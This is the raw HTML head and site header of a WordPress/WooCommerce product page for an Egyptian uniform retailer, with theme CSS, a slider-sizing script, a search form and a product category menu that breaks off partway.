<link rel="icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-270x270.jpeg" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #277cea} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #277cea}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #277cea}
input:focus,textarea:focus,select:focus {border-color: #277cea !important}
::selection {background-color: #277cea;color: #fff}
::-moz-selection {background-color: #277cea;color: #fff}

/* Dynamic  */html,body{background-color:#dbdbdb}#layout{background-color:#ffffff;margin-top:50px;margin-bottom:50px;border-style:solid;border-radius:12px;box-shadow:1px 10px 32px 0px rgba(0,0,0,0.09)}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{font-weight:700;padding:12px 25px;border-style:solid;border-radius:50px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{color:#ffffff;background-color:#000000}.widget{background-color:rgba(255,255,255,0);padding-bottom:20px;margin-bottom:0px}.widget > h4, .sidebar_inner .widget_block > div > div > h2{font-size:18px;padding-top:0px;padding-bottom:0px;padding-left:30px;margin-bottom:30px;margin-left:-30px;border-style:solid;border-bottom-width:0px;border-left-width:3px;border-color:#277cea}.rtl .widget > h4,.rtl .sidebar_inner .widget_block > div > div > h2{border-left-width: 0;border-right-width: 3px;margin-right: -30px;padding-right: 30px;padding-left: 0}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{font-size:14px;color:#545454;padding-right:20px;padding-left:20px;border-style:solid;border-radius:20px;box-shadow:0px 0px 0px 0px #000000}.logo > a, .logo > h1, .logo h2{width:200px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:18px;color:#232323;margin-right:1px;margin-left:1px;border-style:solid;border-radius:50px}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#ffffff}.header_1{border-style:solid;border-width:0 0 1px;border-color:#eaeaea}#menu_header_1 > .cz > a{font-size:16px;padding: 6px  6px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}#menu_header_1 > .cz > a:before{border-style:solid;border-width:0px;border-radius:4px}.header_2{background-color:#ffffff;border-style:solid;border-width:0 0 1px;border-color:#eaeaea}#menu_header_2 > .cz > a{font-weight:900;text-transform:uppercase;padding:12px 0px;margin-right:32px;margin-left:0px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#277cea}#menu_header_2 > .cz > a:before{height:1px;border-style:solid;border-width:0px;border-radius:4px;bottom:100%}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#ffffff;margin:1px 12px;border-style:none;border-radius:0 0 10px 10px;box-shadow:1px 10px 32px rgba(0,0,0,0.14)}#menu_header_2 .cz .cz a{font-size:16px;color:#232323}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#277cea;padding-right:30px;padding-left:30px}.header_4{border-style:solid;border-width:0 0 1px;border-color:#f4f4f4}#menu_header_4{background-color:#277cea}#menu_header_4 > .cz > a{color:#ffffff}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#277cea;background-color:#ffffff;padding-right:30px;padding-left:30px}#menu_header_4 .cz .cz a{color:#bababa}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff;padding-right:30px;padding-left:30px}.page_title,.header_onthe_cover .page_title{background-size:cover;background-image:url(https://uniform-egy.com/wp-content/uploads/2019/08/h3.jpg);padding-top:80px;padding-bottom:20px;border-style:solid;border-bottom-width:1px;border-color:#e2e2e2}.page_title .section_title{font-size:22px}[class*="cz_tooltip_"] [data-title]:after{font-family:'El Messiri'}body, body.rtl, .rtl form{font-family:'El Messiri'}.footer_1{border-style:solid;border-width:1px 0 0 0;border-color:#eaeaea}#menu_footer_1 > .cz > a{color:#0a0a0a;font-weight:800;padding-right:20px;padding-left:20px;margin-right:10px;margin-left:10px;border-radius:50px}#menu_footer_1 > .cz > a:hover,#menu_footer_1 > .cz:hover > a,#menu_footer_1 > .cz.current_menu > a,#menu_footer_1 > .current-menu-parent > a{color:#ffffff;background-color:#277cea}#menu_footer_1 > .cz > a:before{display:none}.cz_middle_footer{border-style:solid;border-width:1px 0 0 0;border-color:rgb(234, 234, 234)}.footer_widget{padding:2px 4px 3px 3px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{border-style:solid;border-width:1px 0 0 0;border-color:#eaeaea}i.backtotop{font-size:16px;box-shadow:1px 10px 32px rgba(0,0,0,0.1) ;border-style:solid;border-radius:50px}i.fixed_contact{font-size:16px;box-shadow:1px 10px 32px rgba(0,0,0,0.11) ;border-style:solid;border-radius:50px}div.fixed_contact{padding:30px;border-radius:20px}.footer_widget > h4, footer .widget_block > div > div > h2{font-size:18px;color:#ffffff;padding-bottom:3px;border-style:solid;border-width:0 0 1px}.woocommerce ul.products li.product a img{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05)}i.backtotop:hover{color:#ffffff;background-color:#277cea}i.fixed_contact:hover{color:#ffffff;background-color:#277cea}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;text-align:left;width:50%;padding-top:6px;float:left}.woocommerce ul.products li.product .star-rating{position:absolute;top:60px;right:28px}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#277cea;background-color:rgba(39,124,234,0.06);margin-top:0px;float:right}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:16px;color:#ffffff;line-height:1em;background-color:#277cea;width:1em;height:1em;padding:10px 15px;border-radius:30px}.woocommerce ul.products li.product .price{font-size:16px;color:#ffffff;background-color:#000000;padding-right:20px;padding-left:20px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{font-size:26px;color:#277cea;font-weight:700}.page_content img, a.cz_post_image img, footer img, .cz_image_in, .wp-block-gallery figcaption, .cz_grid .cz_grid_link{border-style:solid;border-radius:12px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{border-style:solid;border-radius:10px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#ffffff;background-color:#277cea}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-16px;margin-right:11px;margin-left:11px;border-radius:0 10px 10px 10px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#277cea;background-color:rgba(39,124,234,0.05);padding-right:24px;padding-left:15px;border-radius:50px}.rtl.cz-cpt-post .cz_readmore,.rtl.cz-cpt-post .more-link{padding:0 15px 0 24px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#277cea}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#277cea}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05)}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#ffffff;background-color:#277cea}.sidebar_inner{background-color:rgba(10,0,0,0.03);border-radius:12px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:22px;font-weight:700;padding-left:30px;margin-bottom:24px;border-style:solid;border-left-width:4px;border-color:#277cea}.rtl.cz-cpt-post .cz_default_loop .cz_post_title h3{border-left-width: 0;border-right-width: 4px;padding:0 30px 0 0}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-bottom:20px;margin-left:30px}.rtl.cz-cpt-post .cz_default_loop .cz_post_meta{padding:0 30px 20px 0}.woocommerce a.added_to_cart{text-align:right;width:100%;padding-right:20px}.cz-cpt-post .cz_default_loop > div{margin-bottom:50px;border-style:solid;border-bottom-width:0px;border-left-width:1px;border-color:rgba(0,0,0,0.1)}.rtl.cz-cpt-post .cz_default_loop > div{border-left-width: 0;border-right-width: 1px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{background-color:#277cea;border-radius:12px;box-shadow:-8px 8px 1px 0px rgba(10,0,0,0.06)}.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin-left:30px}.rtl.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin:0 30px 0 0}[class*="cz_tooltip_"] [data-title]:after{color:#ffffff;background-color:#277cea;padding-right:18px;padding-left:18px;border-radius:40px}#menu_header_2 .cz_parent_megamenu > [class^="cz_megamenu_"] > .cz, .cz_parent_megamenu > [class*=" cz_megamenu_"] > .cz{padding:0px 10px 10px}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff}div.xtra-share{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05);border-radius:99px;display:flex}div.xtra-share a{font-size:16px;width:100%;border-radius:50px}.products .product .xtra-product-icons{background-color:#0f0f0f;margin-right:10px;margin-left:10px;border-radius:50px}.products .product .xtra-add-to-wishlist{font-size:20px;padding:16px;border-radius:50px 50px 0 0}.products .product .xtra-product-quick-view{font-size:20px;padding:16px;border-radius:0 0 50px 50px}.products .product .xtra-add-to-wishlist:hover{color:#ffffff;background-color:#277cea}.products .product .xtra-product-quick-view:hover{color:#ffffff;background-color:#277cea}.woocommerce .cart .xtra-product-icons-wishlist{border-radius:50px}.woocommerce div.product .woocommerce-tabs ul.tabs li{color:#7c7c7c;margin-top:40px;margin-right:2px;margin-left:2px;border-style:none;border-radius:12px 12px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;background-color:#000000;border-style:none;border-width:0px 0px 2px;border-color:#277cea}.woocommerce div.product .woocommerce-tabs .panel{color:#ffffff;background-color:#000000;border-style:none;border-radius:12px}.woocommerce .cart .xtra-product-icons-wishlist:hover{color:#ffffff;background-color:#000000}.woocommerce div.product .product_meta{font-size:12px}.cz-cpt-post article .cz_post_icon{color:#ffffff;background-color:#277cea}.cz-cpt-post article:hover .cz_post_image,.cz-cpt-post article:hover .cz_post_svg{box-shadow:-8px 8px 0px 0px #277cea} .content .xtra-post-title{font-size:32px}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#969696;background-color:#f9f9f9}.next_prev{background-color:rgba(10,0,0,0.03);padding:30px;border-radius:12px}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#0f0f0f;border-radius:12px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#277cea}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{background-color:rgba(10,0,0,0.03);padding:30px 30px 1px;border-radius:12px}#comments > h3,.content.cz_related_posts > h4,.cz_author_box h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2{font-size:18px;padding-top:0px;padding-bottom:0px;padding-left:30px;margin-bottom:30px;margin-left:-30px;border-style:solid;border-bottom-width:0px;border-left-width:3px;border-color:#277cea}.rtl #comments > h3,.rtl .content.cz_related_posts > h4,.rtl .cz_author_box h4,.rtl .related.products > h2,.rtl .upsells.products > h2,.rtl .up-sells.products > h2{border-left-width: 0;border-right-width: 3px;margin-right: -30px;padding-right: 30px;padding-left: 0}#menu_header_4 .cz .cz h6{color:#ffffff}.single .xtra-post-title-date a, .single .xtra-post-title-date .xtra-post-views{font-size:12px;color:#277cea;background-color:rgba(39,124,234,0.05);padding:7px 15px;border-radius:99px}.next_prev h4 small{color:#848484}.xtra-comments .commentlist li article{background-color:#ffffff;border-style:none;border-radius:10px;box-shadow:0px 0px 0px 0px #000000}.woocommerce div.product form.cart .button:hover{color:#ffffff;background-color:#000000}#xtra_quick_view .cz_popup_in, #xtra_wish_compare .cz_popup_in{border-radius:12px}

/* Responsive */@media screen and (max-width:1300px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){}@media screen and (max-width:480px){}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				</head>

				<body id="intro" class="product-template-default single single-product postid-4211 wp-embed-responsive theme-xtra cz-cpt-product woo-product-tabs-center  cz_sticky xtra-no-fade theme-4.6.3 codevz-plus-4.6.3 clr cz-page-4211 woocommerce woocommerce-page woocommerce-no-js yith-wapo-frontend wpb-js-composer js-comp-ver-7.2 vc_responsive"  data-ajax="https://uniform-egy.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_1"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h2"><div class="header_1 cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_1_left"><div class="cz_elm logo_header_1_left_0 inner_logo_header_1_left_0" style="margin-top:20px;margin-bottom:10px;margin-left:-10px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/en/home/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="1150" height="463" style="width: 1150px"></a></div></div><div class="cz_elm search_header_1_left_1 inner_search_header_1_left_1" style="margin-top:38px;margin-right:20px;margin-bottom:10px;margin-left:20px;"><div class="search_with_icon search_style_form cz_ajax_search"><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="outer_search" style=""><div class="search" style="width: 30vw">
					<form method="get" action="https://uniform-egy.com/en/home/" autocomplete="off">

						<input name="nonce" type="hidden" value="10c760db4b" /><input name="lang" type="hidden" value="en" />
						<label id="searchLabel130" class="hidden" for="codevzSearch130">Product, brand, name, keyword, ...</label>

						<input id="codevzSearch130" class="ajax_search_input" aria-labelledby="searchLabel130" name="s" type="text" placeholder="Product, brand, name, keyword, ..." style="font-size:14px;padding-right:20px;padding-left:20px;" required>

						<button type="submit" aria-label="Search"><i class="fa czico-146-search-4" data-xtra-icon="fa czico-146-search-4" style="margin-right:5px;" aria-hidden="true"></i></button>

					</form>

					<div class="ajax_search_results" style="margin-top:10px;border-radius:15px;" aria-hidden="true"></div>

				</div></div></div></div></div><div class="elms_right header_1_right"><div class="cz_elm shop_cart_header_1_right_2 inner_shop_cart_header_1_right_0" style="margin-top:36px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_1_right_2 .cz_cart_count, .shop_cart_header_1_right_2 .cart_1 .cz_cart_count{color:#ffffff;background-color:#0006ff;padding:2px;margin-top:-2px;}.shop_cart_header_1_right_2 .cz_cart_items{border-radius:10px;}"><a class="shop_icon noborder" href="https://uniform-egy.com/en/cart/" aria-label="Cart" style=""><i class="fa czico-028-shopping-basket" style="" aria-hidden="true"></i></a><div class="cz_cart"></div></div></div><div class="cz_elm wishlist_header_1_right_3 inner_wishlist_header_1_right_1" style="margin-top:38px;"><div class="elms_wishlist" data-cz-style=".cz_wishlist_count{color:#ffffff;background-color:#0006ff;}"><a class="wishlist_icon" href="https://uniform-egy.com/wishlist" data-title="" style=""><i class="fa czico-043-heart-outline" style="" aria-hidden="true"></i><span></span></a><span class="cz_wishlist_count" aria-hidden="true"></span></div></div><div class="cz_elm icon_header_1_right_4 inner_icon_header_1_right_2" style="margin-top:42px;margin-right:10px;margin-left:10px;"><a class="elm_icon_text" href="https://uniform-egy.com/my-account/"><i class="fa czico-100-user-1" style="font-size:22px;" aria-hidden="true"></i><span class="it_text" aria-hidden="true"></span></a></div><div class="cz_elm line_header_1_right_5 inner_line_header_1_right_3" style="margin-top:45px;"><div class="header_line_2" style="background-color:#eaeaea;">&nbsp;</div></div><div class="cz_elm icon_header_1_right_6 inner_icon_header_1_right_4" style="margin-top:44px;margin-right:5px;margin-left:5px;"><a class="elm_icon_text" href="tel:01102226499"><span class="it_text " style="">01102226499</span></a></div></div></div></div></div><div class="header_2 header_is_sticky cz_menu_fx_left_to_right_l"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_7 inner_logo_header_2_left_0 show_on_sticky" style="margin-top:2px;margin-right:2px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/en/home/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="120" height="48" style="width: 120px"></a></div></div><div class="cz_elm menu_header_2_left_8 inner_menu_header_2_left_1" style=""><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_88006" style=""><span></span></i><ul id="menu_header_2" class="sf-menu clr cz_menu_default" data-indicator="fa fa-caret-down" data-indicator2="fa fa-caret-right"><li id="menu-header_2-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://uniform-egy.com/en/home/" data-title="Home"><span>Home</span></a></li>
<li id="menu-header_2-1457" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://uniform-egy.com/en/services/" data-title="our services"><span>our services</span></a></li>
<li id="menu-header_2-1493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz_megamenu_width_full_row cz cz_parent_megamenu"><a href="#" data-title="Products"><span>Products</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_2-1495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/fancy-dress-for-children/" data-title="Fancy dress for children"><span>Fancy dress for children</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/housekeeping-uniforms/" data-title="Housekeeping Uniforms"><span>Housekeeping Uniforms</span></a></li>
<li id="menu-header_2-1497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/medical-uniform/" data-title="Medical uniform"><span>Medical uniform</span></a></li>
<li id="menu-header_2-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/professional-clothes-for-children/" data-title="Professional clothes for children"><span>Professional clothes for children</span></a></li>
<li id="menu-header_2-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/professional-shoes/" data-title="Professional shoes"><span>Professional shoes</span></a></li>
	</ul>
</li>
<li id="menu-header_2-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/ready-clothes-for-men/" data-title="Ready clothes for men"><span>Ready clothes for men</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/robes-caps-and-scarves-graduated/" data-title="Robes, caps and scarves graduated"><span>Robes, caps and scarves graduated</span></a></li>
<li id="menu-header_2-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/school-uniforms/" data-title="School uniforms"><span>School uniforms</span></a></li>
<li id="menu-header_2-1503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/t-shirts/" data-title="T-shirts"><span>T-shirts</span></a></li>
<li id="menu-header_2-1504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-factories/" data-title="Uniforms factories"><span>Uniforms factories</span></a></li>
	</ul>
</li>
<li id="menu-header_2-1505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-for-restaurants/" data-title="Uniforms for restaurants"><span>Uniforms for restaurants</span><i class="cz_indicator fa"></i></a>
	<ul class="sub-menu">
<li id="menu-header_2-1506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-for-security/" data-title="Uniforms for security"><span>Uniforms for security</span></a></li>
<li id="menu-header_2-1507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat cz" data-sub-menu=""><a href="https://uniform-egy.com/en/product-category/uniforms-hotels/" data-title="Uniforms hotels"><span>Uniforms hotels</span></a></li>
